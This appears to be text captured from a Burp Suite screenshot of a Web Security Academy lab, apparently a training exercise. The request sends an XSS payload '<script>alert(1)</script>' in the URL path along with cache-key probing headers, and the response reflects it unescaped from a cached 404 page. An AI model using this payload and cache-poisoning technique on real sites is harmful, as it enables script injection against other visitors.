 Request
Pretty Raw Hex \n
1 GET /<script>alert(1)</script> HTTP/2
2 Host:
0a0500bc048efd718076a86600140003.web-security-aca
demy.net
3 Cookie: session=EVXft9ZrzCwrOVS8Xvnf3G7HgLyJuAzG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Accept-Encoding: gzip, deflate, cachebuster
16 Accept: */*, text/cachebuster
17 Cookie: cachebuster=1
18 Origin:
cachebuster.0ad0007f043013aa819c0d3d003a00ce.web-
security-academy.net
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 1
6 X-Cache-Key:
/<script>alert(1)</script>$$origin=cachebuster.0a
d0007f043013aa819c0d3d003a00ce.web-security-acade
my.net
7 X-Cache: hit
8 Content-Length: 44
9
10 <p>
Not Found: /<script>
alert(1)
</script>
</p>